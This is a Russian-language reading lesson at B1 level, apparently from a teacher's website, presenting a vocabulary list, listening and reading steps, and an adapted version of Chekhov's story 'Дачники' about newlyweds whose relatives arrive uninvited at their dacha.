<p><strong><a href="https://www.russianfromrussia.com/verb-to-sleep-in-russian-spat-russian-sleeping-vocabulary/">сонное лицо</a></strong> &#8211; sleepy face</p>



<p><strong>встретить</strong> <em>(verb, perfective)</em> &#8211; to pick up; to meet</p>



<pre class="wp-block-verse">Вы пришли нас встретить!</pre>



<p><strong>вагон </strong><em>(noun, masc.)</em> &#8211; train car</p>



<p><strong>полный</strong><em> (adj.) </em>&#8211; fat</p>



<p><strong>тощий</strong> <em>(adj.)</em> &#8211; skinny</p>



<p>господин (noun, masc.) &#8211; gentleman</p>



<pre class="wp-block-verse">Из вагона вышел тощий господин. </pre>



<p><strong>дядя </strong>(<em>noun, masc.) </em>&#8211; uncle</p>



<p><strong>целовать </strong><em>(verb, imperfective)</em> &#8211; to kiss</p>



<p><strong>денёк</strong> = день</p>



<p><strong>надеяться</strong> (verb, imperfective) &#8211; to hope</p>



<pre class="wp-block-verse">Надеюсь, вы рады?</pre>



<p><strong>прийти в <a href="https://www.russianfromrussia.com/russian-verbs-boyatsya-pugatsya-idioms/">ужас</a></strong> &#8211; to be horrified</p>



<p><strong>представлять</strong> <em>(verb, imperfective) </em>&#8211; to imagine</p>



<p><strong>подушка</strong> <em>(noun, fem.) </em>&#8211; pillow</p>



<p><strong>одеяло </strong><em>(noun, neutral) </em>&#8211; blanket</p>



<pre class="wp-block-verse">Он представлял, как они отдают гостям свои подушки и одеяла.</pre>



<p><strong>рвать цветы</strong> &#8211; to pick flowers</p>



<p><strong>кричать </strong><em>(verb, imperfective) </em>&#8211; to shout</p>



<pre class="wp-block-verse">Кузены рвут цветы и кричат.</pre>



<p><strong>с ненавистью</strong> &#8211; with hatred</p>



<p><strong>чёрт бы их побрал</strong> &#8211; damn them</p>



<p><strong>родственник</strong> <em>(noun, masc)</em> &#8211; relative</p>



<p><strong>улыбнуться</strong> <em>(verb, perfective)</em> &#8211; to smile</p>



<p><strong>Милости просим</strong> &#8211; welcome</p>



<pre class="wp-block-verse">Она улыбнулась и сказала родственникам: "Милости просим!"</pre>



<h4 class="wp-block-heading"><strong>Step 2</strong>: Прослушайте текст (listen to the text). </h4>



<figure class="wp-block-audio"><audio controls src="https://www.russianfromrussia.com/wp-content/uploads/2019/10/chehov-dachniki-adaptir.mp3"></audio></figure>



<h4 class="wp-block-heading"><strong>Step 3</strong>: Как вы думаете, были ли рады гостям Саша и Варя?</h4>



<h4 class="wp-block-heading"><strong>Step 4</strong>:&nbsp;Прочитайте текст (read the text) <strong>Дачники</strong></h4>



<p>По дачной платформе прогуливались
молодой человек и девушка. Они недавно поженились и были счастливы. С неба на
них глядела недовольная луна: вероятно, она завидовала им, потому что была одна.
В воздухе стоял запах сирени. Где-то пели птицы…</p>



<p>— Как хорошо, Саша, как хорошо! — говорила жена. — Можно подумать,
что всё это мне снится. Ты посмотри, какой милый лес! А разве тебе не нравится,
этот слабый шум идущего поезда?</p>



<p>— Да&#8230; Какие, однако, у тебя руки горячие! Это оттого, что ты
волнуешься, Варя&#8230; Что у нас сегодня на ужин?</p>



<p>— Окрошка и цыплёнок&#8230; Цыплёнка нам на двоих достаточно. </p>



<p>Луна спряталась за облако.
Людское счастье напомнило ей о её одиночестве&#8230;</p>



<p>— Поезд идёт! — сказала Варя. — Как хорошо!</p>



<p>Вдали показались три огненных глаза. На платформу вышел начальник
станции. </p>



<p>— Посмотрим на поезд и пойдём домой, — сказал Саша и зевнул. —
Хорошо нам с тобой живётся, Варя, так хорошо, что даже трудно поверить!</p>



<p>Поезд бесшумно подполз к платформе и остановился. В окнах вагонов
можно было увидеть сонные лица, шляпки, плечи&#8230;</p>



<p>— Ах! Ах! — услышали молодые люди из одного вагона. — Варя с мужем
пришла нас встретить! Вот они! Варенька!.. Варечка! Ах!</p>



<p>Из вагона выбежали две девочки, за ними полная пожилая дама и
высокий, тощий господин, потом два мальчика с багажом, за ними гувернантка, за
гувернанткой бабушка.</p>



<p>— А вот и мы, а вот и мы! — сказал господин, пожимая Сашину руку.
— Вы, наверное, уже давно нас ждёте! Наверное, уже ругаете дядю за то, что не
едет! Коля, Костя, Нина, Фифа&#8230; дети! Целуйте кузена Сашу! Мы все к тебе, и
денька на три, на четыре. Надеюсь, вы рады? </p>



<p>Увидев дядю с семейством, супруги пришли в ужас. Пока дядя говорил
и целовался, Саша представлял, как он и жена отдают гостям свои три комнаты, подушки,
одеяла; родственники съедают окрошку и цыплёнка в одну секунду, кузены рвут
цветы и кричат, тётушка целые дни говорит о своей болезни и о том, что она
урождённая баронесса фон Финтих&#8230;</p>



<p>И Саша уже с ненавистью смотрел на свою молодую жену и шептал ей:</p>



<p>— Это они к тебе приехали&#8230; чёрт бы их побрал!</p>



<p>— Нет, к тебе! — отвечала она, бледная, тоже с ненавистью и со
злобой. — Это не мои, а твои родственники!</p>



<p>И она улыбнулась приветливо и сказала гостям:</p>



<p>— Милости просим!</p>



<p>Из-за облака опять вышла луна. Казалось, она улыбалась; казалось,
ей было приятно, что у неё нет родственников. А Саша отвернулся, чтобы скрыть
от гостей свое сердитое лицо, и сказал, стараясь притвориться радостным:</p>



<p>— Милости просим! Милости просим, дорогие гости!</p>



<p><em>(по рассказу А.Чехова)</em></p>



<h4 class="wp-block-heading"><strong>Step 5</strong>: И теперь, после того как вы прочитали текст, послушайте его ещё раз, повторяя вслух за аудио (and now, after reading the text, listen to it again trying to repeat after the audio):</h4>



<figure class="wp-block-audio"><audio controls src="https://www.russianfromrussia.com/wp-content/uploads/2019/10/chehov-dachniki-adaptir.mp3"></audio></figure>



<p>

If you want to practice your reading skills even more, check <a href="https://www.russianfromrussia.com/category/reading-in-russian/">this page</a>.

</p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.russianfromrussia.com/tag/level-b1/">level b1</a></li><li><a href="https://www.russianfromrussia.com/tag/level-b2/">level b2</a></li><li><a href="https://www.russianfromrussia.com/tag/reading/">reading</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.russianfromrussia.com/reading-in-russian-b1-dachniki/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.russianfromrussia.com%2Freading-in-russian-b1-dachniki%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Reading+in+Russian+B1%3A+%D0%94%D0%B0%D1%87%D0%BD%D0%B8%D0%BA%D0%B8&url=https%3A%2F%2Fwww.russianfromrussia.com%2Freading-in-russian-b1-dachniki%2F&via=Russian+From+Russia">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.russianfromrussia.com/reading-in-russian-b1-dachniki/&amp;media=https://www.russianfromrussia.com/wp-content/uploads/2019/10/274px-anton_chekhov_1889-e1572535199835.jpg&description=Reading in Russian Level B1 - Дачники. Improve your Russian reading skills with interesting texts, prepared by a native Russian teacher.">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-vk" href="https://vk.com/share.php?url=https://www.russianfromrussia.com/reading-in-russian-b1-dachniki/">
                                        <div class="td-social-but-icon"><i class="td-icon-vk"></i></div>
                                        <div class="td-social-but-text">VK</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://www.russianfromrussia.com/reading-in-russian-b1-how-to-learn-faster/">Reading in Russian B1: How to Learn  Faster</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://www.russianfromrussia.com/russian-verbs-with-head/">Talking about a Head</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.russianfromrussia.com/author/annstr1006-66/">Anna Strelkovskaia</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Anna Strelkovskaia"></span><meta itemprop="datePublished" content="2019-10-31T18:20:27+00:00"><meta itemprop="dateModified" content="2019-10-31T23:15:09+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.russianfromrussia.com/reading-in-russian-b1-dachniki/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.russianfromrussia.com/wp-content/uploads/2019/07/LOGO-russian-from-russia.jpg"></span><meta itemprop="name" content="Russian From Russia"></span><meta itemprop="headline " content="Reading in Russian B1: Дачники"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.russianfromrussia.com/wp-content/uploads/2019/10/274px-anton_chekhov_1889-e1572535199835.jpg"><meta itemprop="width" content="274"><meta itemprop="height" content="379"></span>        </footer>

    <div class="td_block_wrap td_block_related_posts td-related-full-width td_uid_28_69749aa2b9cbf_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_28_69749aa2b9cbf" ><script>var block_td_uid_28_69749aa2b9cbf = new tdBlock();
block_td_uid_28_69749aa2b9cbf.id = "td_uid_28_69749aa2b9cbf";
block_td_uid_28_69749aa2b9cbf.atts = '{"limit":10,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td-related-full-width td_uid_28_69749aa2b9cbf_rand","td_column_number":5,"live_filter_cur_post_id":2464,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_28_69749aa2b9cbf_rand","tdc_css_class_style":"td_uid_28_69749aa2b9cbf_rand_style"}';
block_td_uid_28_69749aa2b9cbf.td_column_number = "5";
block_td_uid_28_69749aa2b9cbf.block_type = "td_block_related_posts";
block_td_uid_28_69749aa2b9cbf.post_count = "10";
block_td_uid_28_69749aa2b9cbf.found_posts = "10";
block_td_uid_28_69749aa2b9cbf.header_color = "";
block_td_uid_28_69749aa2b9cbf.ajax_pagination_infinite_stop = "";
block_td_uid_28_69749aa2b9cbf.max_num_pages = "1";
tdBlocksArray.push(block_td_uid_28_69749aa2b9cbf);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_29_69749aa2ba797" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_28_69749aa2b9cbf" href="#">RELATED ARTICLES</a><a id="td_uid_30_69749aa2ba79c" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_28_69749aa2b9cbf" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_28_69749aa2b9cbf class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.russianfromrussia.com/reading-in-russian-c1-vanka/" rel="bookmark" class="td-image-wrap" title="Reading in Russian C1: Ванька"><img width="218" height="150" class="entry-thumb" src="https://www.russianfromrussia.com/wp-content/uploads/2021/02/nchekhov1881-218x150.jpg"  srcset="https://www.russianfromrussia.com/wp-content/uploads/2021/02/nchekhov1881-218x150.jpg 218w, https://www.russianfromrussia.com/wp-content/uploads/2021/02/nchekhov1881-100x70.jpg 100w, https://www.russianfromrussia.com/wp-content/uploads/2021/02/nchekhov1881-700x486.jpg 700w" sizes="(max-width: 218px) 100vw, 218px"  alt="Vanka (Anton Chekhov)" title="Reading in Russian C1: Ванька" /></a></div>                <a href="https://www.russianfromrussia.com/category/reading-in-russian/" class="td-post-category">Reading in Russian</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.russianfromrussia.com/reading-in-russian-c1-vanka/" rel="bookmark" title="Reading in Russian C1: Ванька">Reading in Russian C1: Ванька</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.russianfromrussia.com/reading-in-russian-b1-how-to-learn-faster/" rel="bookmark" class="td-image-wrap" title="Reading in Russian B1: How to Learn  Faster"><img width="218" height="150" class="entry-thumb" src="https://www.russianfromrussia.com/wp-content/uploads/2019/10/richardfeynman-painemansionwoods1984_copyrighttamikothiel_bw-218x150.jpg"  srcset="https://www.russianfromrussia.com/wp-content/uploads/2019/10/richardfeynman-painemansionwoods1984_copyrighttamikothiel_bw-218x150.jpg 218w, https://www.russianfromrussia.com/wp-content/uploads/2019/10/richardfeynman-painemansionwoods1984_copyrighttamikothiel_bw-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="learning-faster RichardFeynman" title="Reading in Russian B1: How to Learn  Faster" /></a></div>                <a href="https://www.russianfromrussia.com/category/reading-in-russian/" class="td-post-category">Reading in Russian</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.russianfromrussia.com/reading-in-russian-b1-how-to-learn-faster/" rel="bookmark" title="Reading in Russian B1: How to Learn  Faster">Reading in Russian B1: How to Learn  Faster</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.russianfromrussia.com/reading-in-russian-level-a2-nick-vujicic/" rel="bookmark" class="td-image-wrap" title="Reading in Russian Level A2 &#8211; Nick Vujicic"><img width="218" height="150" class="entry-thumb" src="https://www.russianfromrussia.com/wp-content/uploads/2019/07/Reading-in-Russian-Level-A2-218x150.jpg"  srcset="https://www.russianfromrussia.com/wp-content/uploads/2019/07/Reading-in-Russian-Level-A2-218x150.jpg 218w, https://www.russianfromrussia.com/wp-content/uploads/2019/07/Reading-in-Russian-Level-A2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Reading in Russian Level A2" title="Reading in Russian Level A2 &#8211; Nick Vujicic" /></a></div>                <a href="https://www.russianfromrussia.com/category/reading-in-russian/" class="td-post-category">Reading in Russian</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.russianfromrussia.com/reading-in-russian-level-a2-nick-vujicic/" rel="bookmark" title="Reading in Russian Level A2 &#8211; Nick Vujicic">Reading in Russian Level A2 &#8211; Nick Vujicic</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.russianfromrussia.com/reading-russian-russian-cuisine/" rel="bookmark" class="td-image-wrap" title="Reading Russian B1 &#8211; Russian Cuisine"><img width="218" height="150" class="entry-thumb" src="https://www.russianfromrussia.com/wp-content/uploads/2019/07/russian-cuisine-218x150.jpg"  srcset="https://www.russianfromrussia.com/wp-content/uploads/2019/07/russian-cuisine-218x150.jpg 218w, https://www.russianfromrussia.com/wp-content/uploads/2019/07/russian-cuisine-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Russian cuisine" title="Reading Russian B1 &#8211; Russian Cuisine" /></a></div>                <a href="https://www.russianfromrussia.com/category/reading-in-russian/" class="td-post-category">Reading in Russian</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.russianfromrussia.com/reading-russian-russian-cuisine/" rel="bookmark" title="Reading Russian B1 &#8211; Russian Cuisine">Reading Russian B1 &#8211; Russian Cuisine</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.russianfromrussia.com/reading-in-russian-b1-russian-holidays/" rel="bookmark" class="td-image-wrap" title="Reading in Russian B1 &#8211; Russian Holidays"><img width="218" height="150" class="entry-thumb" src="https://www.russianfromrussia.com/wp-content/uploads/2019/07/russian-holidays-reading-218x150.jpg"  srcset="https://www.russianfromrussia.com/wp-content/uploads/2019/07/russian-holidays-reading-218x150.jpg 218w, https://www.russianfromrussia.com/wp-content/uploads/2019/07/russian-holidays-reading-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Russian Holidays" title="Reading in Russian B1 &#8211; Russian Holidays" /></a></div>                <a href="https://www.russianfromrussia.com/category/reading-in-russian/" class="td-post-category">Reading in Russian</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.russianfromrussia.com/reading-in-russian-b1-russian-holidays/" rel="bookmark" title="Reading in Russian B1 &#8211; Russian Holidays">Reading in Russian B1 &#8211; Russian Holidays</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.russianfromrussia.com/russian-reading-public-transport-in-petersburg/" rel="bookmark" class="td-image-wrap" title="Russian Reading Level A2 &#8211; Public Transport in Petersburg"><img width="218" height="150" class="entry-thumb" src="https://www.russianfromrussia.com/wp-content/uploads/2019/07/st-petersburg-218x150.jpg"  srcset="https://www.russianfromrussia.com/wp-content/uploads/2019/07/st-petersburg-218x150.jpg 218w, https://www.russianfromrussia.com/wp-content/uploads/2019/07/st-petersburg-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="St Petersburg" title="Russian Reading Level A2 &#8211; Public Transport in Petersburg" /></a></div>                <a href="https://www.russianfromrussia.com/category/reading-in-russian/" class="td-post-category">Reading in Russian</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.russianfromrussia.com/russian-reading-public-transport-in-petersburg/" rel="bookmark" title="Russian Reading Level A2 &#8211; Public Transport in Petersburg">Russian Reading Level A2 &#8211; Public Transport in Petersburg</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.russianfromrussia.com/russian-b1-reading-be-on-a-diet/" rel="bookmark" class="td-image-wrap" title="Russian B1 Reading &#8211; On a diet"><img width="218" height="150" class="entry-thumb" src="https://www.russianfromrussia.com/wp-content/uploads/2019/07/be-on-a-diet-218x150.jpg"  srcset="https://www.russianfromrussia.com/wp-content/uploads/2019/07/be-on-a-diet-218x150.jpg 218w, https://www.russianfromrussia.com/wp-content/uploads/2019/07/be-on-a-diet-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Be on a Diet" title="Russian B1 Reading &#8211; On a diet" /></a></div>                <a href="https://www.russianfromrussia.com/category/reading-in-russian/" class="td-post-category">Reading in Russian</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.russianfromrussia.com/russian-b1-reading-be-on-a-diet/" rel="bookmark" title="Russian B1 Reading &#8211; On a diet">Russian B1 Reading &#8211; On a diet</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.russianfromrussia.com/intermediate-russian-reading-moscow/" rel="bookmark" class="td-image-wrap" title="Intermediate Russian Reading &#8211; Moscow"><img width="218" height="150" class="entry-thumb" src="https://www.russianfromrussia.com/wp-content/uploads/2019/07/intermediate-russian-reading-moscow-218x150.jpg"  srcset="https://www.russianfromrussia.com/wp-content/uploads/2019/07/intermediate-russian-reading-moscow-218x150.jpg 218w, https://www.russianfromrussia.com/wp-content/uploads/2019/07/intermediate-russian-reading-moscow-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="intermediate russian reading moscow" title="Intermediate Russian Reading &#8211; Moscow" /></a></div>                <a href="https://www.russianfromrussia.com/category/reading-in-russian/" class="td-post-category">Reading in Russian</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.russianfromrussia.com/intermediate-russian-reading-moscow/" rel="bookmark" title="Intermediate Russian Reading &#8211; Moscow">Intermediate Russian Reading &#8211; Moscow</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.russianfromrussia.com/reading-in-russian-level-b1-minority-languages/" rel="bookmark" class="td-image-wrap" title="Reading in Russian Level B1- Minority Languages"><img width="218" height="150" class="entry-thumb" src="https://www.russianfromrussia.com/wp-content/uploads/2019/07/minority_languages-218x150.jpg"  srcset="https://www.russianfromrussia.com/wp-content/uploads/2019/07/minority_languages-218x150.jpg 218w, https://www.russianfromrussia.com/wp-content/uploads/2019/07/minority_languages-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="minority_languages" title="Reading in Russian Level B1- Minority Languages" /></a></div>                <a href="https://www.russianfromrussia.com/category/reading-in-russian/" class="td-post-category">Reading in Russian</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.russianfromrussia.com/reading-in-russian-level-b1-minority-languages/" rel="bookmark" title="Reading in Russian Level B1- Minority Languages">Reading in Russian Level B1- Minority Languages</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.russianfromrussia.com/reading-in-russian-kato-lomb/" rel="bookmark" class="td-image-wrap" title="Reading in Russian &#8211; Kato Lomb"><img width="218" height="150" class="entry-thumb" src="https://www.russianfromrussia.com/wp-content/uploads/2019/07/kato-lomb-218x150.jpg"  srcset="https://www.russianfromrussia.com/wp-content/uploads/2019/07/kato-lomb-218x150.jpg 218w, https://www.russianfromrussia.com/wp-content/uploads/2019/07/kato-lomb-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="kato lomb polyglot" title="Reading in Russian &#8211; Kato Lomb" /></a></div>                <a href="https://www.russianfromrussia.com/category/reading-in-russian/" class="td-post-category">Reading in Russian</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.russianfromrussia.com/reading-in-russian-kato-lomb/" rel="bookmark" title="Reading in Russian &#8211; Kato Lomb">Reading in Russian &#8211; Kato Lomb</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_28_69749aa2b9cbf" data-td_block_id="td_uid_28_69749aa2b9cbf"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" id="next-page-td_uid_28_69749aa2b9cbf" data-td_block_id="td_uid_28_69749aa2b9cbf"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-13 ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span12">
                
                <div class="footer-social-wrap td-social-style-2">
                    
            <span class="td-social-icon-wrap">
                <a target="_blank" rel="nofollow" href="https://www.facebook.com/russianfromrussia/" title="Facebook">
                    <i class="td-icon-font td-icon-facebook"></i>
                    <span class="td-social-name">Facebook</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" rel="nofollow" href="https://www.instagram.com/russian_from_russia/" title="Instagram">
                    <i class="td-icon-font td-icon-instagram"></i>
                    <span class="td-social-name">Instagram</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" rel="nofollow" href="https://twitter.com/RussianFromRus" title="Twitter">
                    <i class="td-icon-font td-icon-twitter"></i>
                    <span class="td-social-name">Twitter</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" rel="nofollow" href="https://www.youtube.com/c/Russian_from_Russia" title="Youtube">
                    <i class="td-icon-font td-icon-youtube"></i>
                    <span class="td-social-name">Youtube</span>
                </a>
            </span>                </div>
            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-34"><a href="https://www.russianfromrussia.com/native-russian-teacher">About Me</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-37"><a href="https://www.russianfromrussia.com/learn-russian-with-anna-strelkovskaia">Contact Me</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2026 Russian from Russia. Customized by S.                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.russianfromrussia.com/reading-in-russian-b1-how-to-learn-faster/" rel="bookmark" class="td-image-wrap" title="Reading in Russian B1: How to Learn  Faster"><img width="324" height="160" class="entry-thumb" src="https://www.russianfromrussia.com/wp-content/uploads/2019/10/richardfeynman-painemansionwoods1984_copyrighttamikothiel_bw-324x160.jpg"   alt="learning-faster RichardFeynman" title="Reading in Russian B1: How to Learn  Faster" /></a></div>                <a href="https://www.russianfromrussia.com/category/reading-in-russian/" class="td-post-category">Reading in Russian</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.russianfromrussia.com/reading-in-russian-b1-how-to-learn-faster/" rel="bookmark" title="Reading in Russian B1: How to Learn  Faster">Reading in Russian B1: How to Learn  Faster</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            
        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.7.3 (rara)
        Deploy mode: deploy
        
        uid: 69749aa2bf8eb
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-post-category {
background-color: MidnightBlue;
}

.td-grid-style-1 .td-post-category {
background-color: MidnightBlue;
}

.td-category-header .td-pulldown-filter-display-option {
background-color: MidnightBlue;
}

.td-category-header .td-pulldown-filter-list {
background-color: MidnightBlue; 
}

.td-post-small-box a {
background-color:MidnightBlue;
color: white;
}

.td-post-small-box span {
background-color: MidnightBlue;
color: white;
}

.entry-category a {
color: white;
background-color: MidnightBlue!important
}
.td-category a {
color: white!important;
}
</style>

<script type="text/javascript" src="https://www.russianfromrussia.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.russianfromrussia.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
